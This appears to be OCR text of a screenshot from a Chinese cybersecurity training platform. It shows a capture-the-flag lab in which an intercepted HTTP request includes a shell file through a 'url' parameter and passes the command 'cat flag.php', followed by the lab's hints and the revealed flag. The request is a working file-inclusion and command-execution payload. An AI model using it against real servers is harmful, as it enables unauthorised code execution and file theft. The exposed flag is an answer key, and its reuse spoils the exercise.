 在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=36
e攻防教演训一体化平台
课程
活动
郭洋鑫 | 退出
控制台
Connected (unencrypted) to QEMU (instance-00001ace)
Send CtrlAltDel
1 ×
...
Send
Cancel
Target: http://192.168.5.8
HTTP/1
Request
Pretty Raw Hex \n
INSPECTOR
1 POST /?url=shell.txt HTTP/1.1
2 Host: 192.168.5.8
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 16
10 Content-Type: application/x-www-form-urlencoded
11
12 x=cat%20flag.php
Search...
0 matches
Response
Pretty Raw Hex Render \n
1、flag文件放在当前目录下了！叫做flag.php
2、shell.txt也在当前目录下
3、ls 命令可以查看当前目录，而cat命令可以查看文件内容
4、想一下，如何包含shell.txt 让它当作php执行并传入你的命令查看flag文件内容呢？
5、当前页面好像可以get传入一个url的参数
flag{nispincludenice}
shell
客户服务
学分是什么